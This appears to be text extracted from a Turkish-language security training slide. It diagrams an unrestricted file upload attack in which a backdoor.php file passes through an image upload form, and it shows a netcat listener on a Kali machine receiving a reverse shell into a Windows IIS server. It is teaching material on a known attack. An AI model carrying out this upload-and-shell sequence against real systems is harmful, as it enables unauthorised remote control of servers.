 backdoor.php.png
Resminizi buraya
yükleyiniz..
Upload
backdoor.php
Saldırgan
hedef sistemde komut istemcisi açılır
Cmd >
dinleyiciyi kurar
root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.0.7] from (UNKNOWN) [172.31.1.16] 49276
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\SysWOW64\inetsrv>
sunucu backdoor.php'yi çalıştırır